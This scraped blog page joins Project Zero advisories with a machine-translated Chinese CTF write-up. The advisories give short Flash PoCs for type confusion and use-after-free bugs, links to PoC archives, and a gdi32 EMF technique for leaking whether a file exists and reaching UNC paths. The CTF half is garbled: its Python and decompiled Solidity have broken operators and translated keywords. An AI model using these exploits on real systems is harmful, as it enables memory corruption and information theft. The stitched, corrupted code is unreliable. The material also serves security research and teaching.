Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=799
There is a type confusion issue in the FileReference constructor. The constructor adds several properties to the constructed object before setting the type and data. If a watch is set on one of these properties, code can be called and the object can be initialized to one with a destructor before the FileReference constructor sets the object data, leading to type confusion when the object is garbage collected.
A minimal PoC is as follows:
function myfunc(){
this.__proto__ = {};
this.__proto__.__constructor__ = flash.display.BitmapData;
super(1000, 1000);
}
function mysubclass(){
this.watch("name", myfunc);
_global.ASnative(2204, 200)(this); // FileReference constructor
this.unwatch("name"); // let the reference free
}
}
var a = new subclass();
a = 0;
// wait for GC
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39829.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863126165
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=801
There is a use-after-free in addProperty. If a property is added to a MovieClip object that already has a watch defined, and the watch deleted the MovieClip, it is used after it is freed.
A minimal PoC follows:
var t = this.createEmptyMovieClip( "t", 1);
t.watch("a", func);
t.addProperty("a", func, func);
function func(){
trace("a");
}
A sample fla and swf are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39830.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=800
There is a use-after-free in SetNative. If a watch is placed on a native that is initialized by SetNative, it can delete the object the set is being called on, leading to a use-after-free. A minimal PoC follows:
var t = this.createEmptyMovieClip("t", 1);
t.watch("a", func);
ASSetNative(t, 106, "a,b");
function func (){
t.removeMovieClip();
}
A swf and fla are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39831.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=722
There are multiple programming errors in the implementation of the CREATECOLORSPACEW record in EMF files, as found in the user-mode gdi32.dll system library. The worst of them may lead to reading beyond allocated heap-based buffers, leading to a crash or potential disclosure of the library client's memory (e.g. Internet Explorer's). Another bug may also lead to disclosure of information regarding the existence of arbitrary files in the file system.
Each of the discovered bugs is briefly described below. The analysis was based on a 32-bit gdi32.dll file found in the C:\Windows\SysWOW64 directory on a fully patched Windows 7 operating system.
--------------------------------------------------------------------------------
- Out-of-bounds read of EMR_CREATECOLORSPACEW.cbData in MRCREATECOLORSPACEW::bCheckRecord
--------------------------------------------------------------------------------
The MRCREATECOLORSPACEW::bCheckRecord() function starts off by checking if the length of the record is greater or equal than 0x50 (80):
--- cut ---
.text:7DB01AEF mov eax, [esi+4]
.text:7DB01AF2 cmp eax, 50h
.text:7DB01AF5 jb short loc_7DB01B1E
--- cut ---
and then immediately proceeds to reading the .cbData field at offset 0x25c (604):
--- cut ---
.text:7DB01AF7 mov ecx, [esi+25Ch]
--- cut ---
Since the record is not guaranteed to be large enough to hold the value at +0x25c, the instruction shown above can read beyond the allocated buffer. The attached oob.emf file illustrates this issue.
--------------------------------------------------------------------------------
- Integer overflow when checking EMR_CREATECOLORSPACEW.cbData in MRCREATECOLORSPACEW::bCheckRecord
--------------------------------------------------------------------------------
Furthermore, the value obtained from offset +0x25c is also used to verify the record length, as part of the (record.length <= ((record->cbData + 0x263) & 0xfffffffc)) expression:
--- cut ---
.text:7DB01AF7 mov ecx, [esi+25Ch]
.text:7DB01AFD add ecx, 263h
.text:7DB01B03 and ecx, 0FFFFFFFCh
.text:7DB01B06 cmp eax, ecx
.text:7DB01B08 ja short loc_7DB01B1E
--- cut ---
Since there is no overflow check in the arithmetic operation, if the cbData field is sufficiently large, it may overflow the 32-bit type. It is not clear, however, why the record length is required to be *smaller* than the structure's field in the first place (intuitively, it should be larger). Whether this is a mistake or not doesn't really seem to matter, as the optional color space data is not used further in the MRCREATECOLORSPACEW::bPlay() function anyway.
--------------------------------------------------------------------------------
- Out-of-bounds read in CreateColorSpaceW
--------------------------------------------------------------------------------
The LOGCOLORSPACEW structure passed to CreateColorSpaceW() by MRCREATECOLORSPACEW::bPlay() is assumed to be at least 0x24c (588) bytes long. However, as we've seen before, the record is only guaranteed to be at least 80 bytes long. As a result, in case of a specially crafted small record, the CreateColorSpaceW() function could operate on data well beyond the record's buffer. The memory from outside the buffer could then be potentially recovered by reading back pixels using the HTML5 canvas API, and deriving the uninitialized values of the LOGCOLORSPACEW structure.
The attached oob.emf file also illustrates this issue (in terms of passing OOB heap data to CreateColorSpaceW), provided that the out-of-bounds .cbData check passes successfully in MRCREATECOLORSPACEW::bCheckRecord(), but this is very likely as there are only a few specific values of .cbData which could cause it to fail.
--------------------------------------------------------------------------------
- File existence information disclosure in CreateColorSpaceW
--------------------------------------------------------------------------------
This is perhaps the most interesting bug found in the handling of the CREATECOLORSPACEW / CREATECOLORSPACE EMF records. After being passed a specially crafted LOGCOLORSPACEW structure, the CreateColorSpaceW() function builds a file path based on the LOGCOLORSPACEW.lcsFilename field, using the BuildIcmProfilePath() routine:
--- cut ---
.text:7DAEF12E push 104h ; cchDest
.text:7DAEF133 lea eax, [ebp+FileName]
.text:7DAEF139 push eax ; pszDest
.text:7DAEF13A push ebx ; pszSrc
.text:7DAEF13B call _BuildIcmProfilePath@12 ; BuildIcmProfilePath(x,x,x)
--- cut ---
While paths starting with "\\" are forbidden (limiting access to remote or internal system resources), all other paths, including absolute ones, are allowed. The function then attempts to open the file in order to make sure that it exists, and if this succeeds, the resulting handle is immediately closed:
--- cut ---
hFile = CreateFileW(&FileName, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
if ( hFile == INVALID_HANDLE_VALUE )
{
GdiSetLastError(2016);
return 0;
}
CloseHandle(hFile);
--- cut ---
Only if the file exists, the code proceeds to invoking the NtGdiCreateColorSpace system call, which creates a Color Space GDI object based on the input structure. This behavior can be used to disclose information regarding the existence of specific (attacker-chosen) files in the file system through applications (GDI client) which enable the propagation of rendered image's pixels back to the attacker, such as the Internet Explorer web browser.
The most intuitive way of propagating the result of the CreateFileW() call would be to insert a crafted CREATECOLORSPACEW record in the EMF file, followed by actual drawing primitives. If the color space creation failed (due to a non-existent file), the remainder of the image wouldn't get parsed and displayed, which could then be easily detected in JavaScript. Unfortunately, the idea is blocked in practice by the fact that even if any of the particular EMF record handlers fail, the gdi32!bInternalPlayEMF function only sets a local "status" variable to FALSE, and continues handling subsequent records nevertheless. The status variable is then returned to the caller, but in case of Internet Explorer, it is immediately discarded in the mshtml!CImgTaskEmf::Decode function:
--- cut ---
.text:64162B49 call ds:__imp__PlayEnhMetaFile@12 ; PlayEnhMetaFile(x,x,x)
.text:64162B4F or dword ptr [ebx+7Ch], 0FFFFFFFFh
.text:64162B53 lea eax, [esp+4C8h+var_49C]
--- cut ---
As a result, the return value of the CreateFileW() call is completely lost and cannot be inferred directly. Instead, a different, indirect approach must be applied, based on the side effects of the CREATECOLORSPACE record handling. When a color space is created, a corresponding GDI handle is created for the process and stored in the EMF handle table. Considering that the default per-process GDI handle quota is set at 10'000, it is feasible to exhaust it by creating an excessive number of objects. The exploit image could be crafted as follows:
1. EMR_HEADER
2. EMR_CREATECOLORSPACE (containing the file system path to examine)
3. EMR_CREATECOLORSPACE
.
.
.
10001. EMR_CREATECOLORSPACE
10002. EMR_CREATEBRUSHINDIRECT
10003. EMR_SELECTOBJECT
10004. EMR_POLYGON
10005. EMR_EOF
If the file path specified in the 10000 EMR_CREATECOLORSPACE records exists, the GDI handle space will be filled up, causing the brush creation in step #10002 to fail, and thus the polygon drawn in step #10004 to not have any color. On the other hand, if the file doesn't exist, none of the color spaces will be created, allowing the creation of a brush, which will then be used to draw a colored polygon. When such an image is loaded over a HTML5 canvas, JavaScript can then read the pixels back using canvas.getImageData(), which is synonymous to the existence (or lack) of the chosen file.
The attached notepad_leak.emf file illustrates the bug. When it is loaded in Internet Explorer in its original form (checking for the existence of C:\Windows\notepad.exe), the edges of the polygon (rectangle) are visible, but there is no fill color. The IE renderer process should have 10'000 GDI handles opened, which can be verified with Task Manager, Process Explorer, or e.g. by trying to use the context menu within the website's window area (it will misbehave due to lack of available GDI handles). When all instances of the "C:\Windows\notepad.exe" string are replaced with a non-existent (but same length, to preserve metadata correctness) path in the POC file, Internet Explorer will correctly display the green polygon fill, and won't hold an excessive number of handles.
James Forshaw noted that the check in BuildIcmProfilePath() against the "\\" prefix (or, in fact, against both '\' and '/' in the first two characters) is not effective in preventing access to UNC paths, as there is an equivalent "\??\" prefix (tested on Windows 7+), which can be used for the same purpose. This observation further elevates the severity of the "file existence information disclosure" bug, as it is now possible to reference nearly all resources the CreateFile() API is capable of opening. Some example risks are as follows:
1) By referencing a file on an attacker-controlled server, it is possible to track users opening the crafted EMF file (within any application using GDI, not just Internet Explorer).
2) Disclosure of the existence of files residing in network shares available to the currently logged in user.
3) James suggested it might also facilitate stealing NTLM hashes.
Another note is that the gdi32.dll SETICMPROFILEA and SETICMPROFILEW record handlers also reference the BuildIcmProfilePath() function, so it might be worth doing some light variant analysis to check if any of the path-related problems described in this bug affect those records too.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39832.zip
サインイン
タイトルのコンテンツはPDFファイルであり、Adobe Acrobatで開かれ、いくつかの特別なシンボルが含まれていることがわかりました。
編集モードでは、装飾的なフォントであるWingdingsとしてフォントをチェックし、テキストコンテンツは実際にはASCIIコードです。テキストの範囲はページを超えています。サイズ変更後、そのコンテンツがコピーされ、2行のテキストが与えられます。
これはフェンスのパスワードです。GETフラグ{have_a_great_time@geekgame_v1!}。
fa {aeagettm@ekaev!
lghv__ra_iegegm_1}
Xiaobei Q&Aリメイク
北京大学のヤニュアンキャンパスに科学ビルの科学建築物Xの科学建物がありますが、科学(x+1)やその後の建物はありません。 x何? Google Earthで検索すると、5つの科学の構築がありますが、6つの科学の建物はありません。したがって、答えは5です。
最後の(ゼロ)競技では、登録された総人が何人いましたか?北京大学のニュースネットワークでは、北京大学が最初の包括的な情報セキュリティ能力競争を開催し、「この競争に合計407人が登録された」ということが得られたため、答えは407でした。
geekgame.pku.edu.cnのHTTPS証明書は、一度更新を忘れていました。いつ失効しましたか? 「SSL CERTデータベース」を検索し、WebサイトCRT.SHを見つけます。このWebサイトでGeekGame.pku.edu.cnを検索し、タイトルで与えられた正規表現に基づいて3で終了する有効期限が3で終了する証明書を見つけ、その有効期限は7月11日です。 2021-07-11T08:49:53+08:00。
2020年のDEFCON CTF資格コンペティションサインインの質問の旗は何ですか? 2020 defcon ctf qualsを見つけたウェブサイトは、oooo def con ctf qualsです。
ooo {this_is_the_welcome_flag}。
サイズ672328094 * 386900246の正方形のチェスボードに3(同じ)女王を置く方法はいくつありますか?整数シーケンスのオンライン百科事典で「3クイーン」を検索すると、一般的なソリューションは直接見つかりませんが、N X Nボードに3つの非攻撃クイーンを配置する方法はあります。一般的なソリューション式が示されています。

2933523260166137923998409309647057493882806525577536。これは、Mathematicaを使用して直接計算されます。
最後の(ゼロ)コンペティションの「Xiaobei Q&A 1202」という質問には、SQLiteデータベースのテーブルにすべての出場者が提出した回答を保存します。このテーブルの名前は? ZerothコンペティションのGitHubリポジトリGeekGame-0で検索し、SRC/Choice/Game/DB.pyで提出と呼ばれるテーブル名を取得します。
国際的なインターネットは、多くの自律システム(AS)で構成されています。北京大学には独自の自律システムがあります。その数は何ですか?自律システム番号として中国の北京大学を見つけ、AS59201の数を見つけてください。もう1つの検索結果CNGI-BJ-IX3-AS-AP Cernet2 IXは、PEKING UNIVERSITYで、CNは正解ではありません。
2021年6月1日の時点で、中国の名前が長くなった研究室は完全に北京大学の情報科学技術学部にありますか? 「地域光ファイバー通信ネットワークと新しい光学通信システムの国家主要研究所」である情報科学技術学校の2021年入学ガイドで、最長の研究所を見つけてください。
共有マシン
この質問は「未来の機械」に言及しており、ゼロス競争のトピックです。 「未来の機械」の書き込みを読むことで、人間の脳がコードを説明して実行し、旗を逆にする必要があることを学びました。この質問は似ていると思います。
まず、イーサリアムスマートコントラクトのメカニズムを理解する必要があります。スマートコントラクトを作成する際には、Solidityプログラムのバイトコードが必要であり、後で変更することはできません。トランザクションがスマートコントラクトに開始されるたびに、提供されたトランザクション情報とトランザクションのイニシエーターがプログラムへの入力として使用されます。プログラムの操作結果は、ブロックチェーンに保存することも、拒否してトランザクションを拒否して早期に終了することもできます。プログラムは、実行中にメモリとストレージにアクセスできます。メモリはRAMに似ており、プログラムは終了した後に破壊されますが、ストレージはブロックチェーン上の永続的なストレージです。
元のタイトルはビタップのリンクを提供し、2021-10-22と2021-11-07の2つの重要なトランザクションを見ることができます。そのうち2021-10-22のトランザクションはこの契約を作成することです。 2021-11-14以降、他にも多くの失敗したトランザクションがあります。この時点でトピックがリリースされているため、これらの失敗したトランザクションはトピックの一部ではありません。
これとは別に、ビタップに関する詳細な情報は提供されていません。 Ethereum Smart Contracts、Writgentupに関する他のCTFコンテストを検索し、Parity Trace機能を介してトランザクションの詳細を表示できるEtherscan Webサイトを見つけました。さらにエキサイティングなのは、Etherscanが逆コンパイルバイトコード関数に付属していることです。質問に記載されているスマートコントラクトを開いた後、この関数を使用して、逆コンパイルされたソースコードを表示できます。
#
#Panoramix V4 2019年10月
#ROPSTEN:0XA43028C702C3B119C749306461582BF647FD770Aの分解されたソース
#
#世界をオープンソースにしましょう
#
def Storage3360
Stor0はストレージ0のADDRです
Stor1はストレージ1でUINT256です
Stor2はストレージ2のUINT256です
Stor3はストレージ3のUINT256です
def _fallback()payable:#デフォルト関数
戻る
def unknown7fbf5e5a(uint256 _param1、uint256 _param2)payable:
calldata.size -4=64が必要です
stor0!=caller:の場合
stor0!=tx.origin:の場合
stor1!=sha3(発信者):の場合
stor1!=sha3(tx.origin):の場合
0で元に戻し、「発信者は所有者でなければなりません」
stor2=_param1
stor3=_param2
定義不明0677d(uint256 _param1)payable:
calldata.size -4=32が必要です
idx=0
S=0
IDX 64:
idx=idx + 1
s=sまたは(mask(256、-4 * idx、_param1)4 * idx) +(5 * idx) +(7 * mask(256、-4 * idx、stor2)4 * idx)%16 4 * idx
続行します
stor3!=0:の場合
0で元に戻します、「これは本当の旗ではありません!」
返品1
ここでは2つの機能が取得されますが、コール関係は明確ではありません。別のオンラインツールであるオンラインソリティ逆コンパイラで逆コンパイルされ、別の表現を取得し、2つを参照できます。 \ footnote {オンラインSolidity Decompilerの逆コンパイルの結果は長く、オンラインで見ることができるため、記事には投稿されません。重要な部分は後で与えられます。 }
オンラインSolidity Decompilerの結果にはいくつかのGOTOがありますが、ジャンプアドレスはまだ関数内にあるため、コントロールフローを整理する方が簡単です。分析後、最初の関数は所有者が正常に戻すために開始する必要があり、その機能はストレージ[2]とストレージ[3]を変更することであることがわかりました。 2番目の関数は実際に64回ループを実行し、可変VAR0の変更はループで常に使用または計算され、ストレージ[2]に保存されているデータが使用されます。ループの後、var0の動作結果をストレージと比較します[3]。 2つが異なる場合、これは本当の旗ではありません!出力です。言い換えれば、操作後にストレージ[3]と同じになるように、初期のvar0を見つける必要があります。このvar0はおそらく私たちが必要とする旗です。
Solidityコードのこの部分が抽出されます
var arg0=msg.data [0x04:0x24];
var var0=0x00;
var var1=0x00;
while(var10x40){
var0=var0 | (((arg0 var1 *0x04) + var1 *0x05 +(storage [0x02] var1 *0x04) *0x070x0f)var1 *0x04);
var1 +=0x01;
}
if(var0==ストレージ[0x03]){return0x01; }
ビット操作の優先度は、VAR1 *0x04ビットによって最終的に残され、ビットVAR1の内容が事前に渡されることに注意してください。言い換えれば、var0はループ内の最大4ビットによってのみ変更され、各ループによって変更されたビットは互いに干渉しません。これにより、操作プロセス全体が可逆的になります。
さらに、ストレージ[2]とストレージ[3]の値も知る必要があります。これは、2021-11-07のトランザクションを表示することで取得できます。

このようにして、VAR0を反転させるロジックはPythonで実装できます。
Stor2=0x15EEA4B2551F0C96D02A5D62F84CAC8112690D68C47B16814E221B8A37D6C4D3
Stor3=0x293EDEA66635AABCD6DEBA615AB813A7610C1CFB9EFB31CCC5224C0E4B37372
Res=0
フラグ=[]
範囲(0x40):のIの場合
ターゲット=stor3 i * 40x0f
範囲内(0x10):の場合
ANS + I * 5 +(stor2 i * 4) * 70x0f==ターゲット:の場合
flag.insert(0、ans)
print( ''。join([chr(flag [i] * 16 + flag [i + 1])の範囲(0、len(flag)、2)])))))
フラグを取得{n0_s3cret_on_ethereum}。
クラッシュしたridder man
質問は、PCAP形式のパケットキャプチャデータを提供します。チャールズと一緒に開くと、これがJupyterと相互作用するトラフィックであることがわかります。

ここでは、Jupyterノートブックのコンテンツを直接復元できます。
ZWSP_STEGをインポートします
crypto.randomインポートget_random_bytesから
binasciiをインポートします
def genflag():
return 'flag {%s}'%binascii.hexlify(get_random_bytes(16))。decode()
flag1=genflag()
flag2=genflag()
key=get_random_bytes(len(flag1))
def xor_each(k、b):
アサートレン(k)==レン(b)
out=[]
範囲のi(len(b)):
out.append(b [i] ^ k [i])
バイトを返す(out)
encoded_flag1=xor_each(key、flag1.encode())
encoded_flag2=xor_each(key、flag2.encode())
f:としてopen( 'flag1.txt'、 'wb')
f.write(binascii.hexlify(encoded_flag2))
Jupyterノートブックの出力から、キーは
b '\ x1e \ xe0 [u \ xf2 \ xf2 \ x81 \ x01u_ \ x9d!yc \ x8e \ xce [x \ r \ x04 \ x 94 \ xbc9 \ x1d \ xd7 \ xf8 \ xde \ xdcd \ xb2q \ xa3 \ x8a?\ x16 \ xe5 \ x8a9 ''
encoded_flag1は、flag1およびkeyの排他的または操作に基づいて取得されます。 XOR操作の性質に応じて、flag1はEncoded_flag1およびkeyをエクサージすることで復元できます。
次に、flag1を検索すると、トラフィックにread flag1.txtファイルの内容を見つけることができます。
